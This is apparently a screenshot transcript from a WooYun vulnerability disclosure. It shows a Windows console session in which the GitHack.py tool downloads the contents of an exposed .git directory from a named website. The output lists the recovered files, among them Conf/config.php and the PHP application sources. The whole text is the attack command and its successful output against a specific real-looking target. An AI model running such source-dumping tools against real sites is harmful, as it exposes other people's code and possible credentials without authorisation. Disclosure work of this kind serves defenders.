 管理员: Python27
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27>python 1/GitHack.py http://popo.wan.ijinshan.com/.git/
[+] Download and parse index file ...
[OK] .gitignore
[OK] Conf/config.php
[OK] Lib/Action/GlAction.class.php
[OK] Lib/Action/ImportAction.class.php
[OK] Lib/Action/RejectAction.class.php
[OK] Lib/Action/PopoAction.class.php
[OK] Lib/Helper/PopoHelper.class.php
[OK] Lib/Action/TestAction.class.php
[OK] Lib/Helper/ImportHelper.class.php
[OK] Lib/Helper/GlHelper.class.php
[OK] ThinkPHP/Extend/Library/ORG/Net/IpLocation_Bootstrap.class.php
[OK] ThinkPHP/Extend/Library/ORG/Net/IpLocation.class.php
[OK] ThinkPHP/Lib/Driver/Cache/CacheMemcache.class.php
[OK] favicon.ico
[OK] cli.php
[OK] index.php
[OK] start.sh
[OK] ThinkPHP/Extend/Library/ORG/Net/UTFWry.dat
C:\Python27>
www.wooyun.org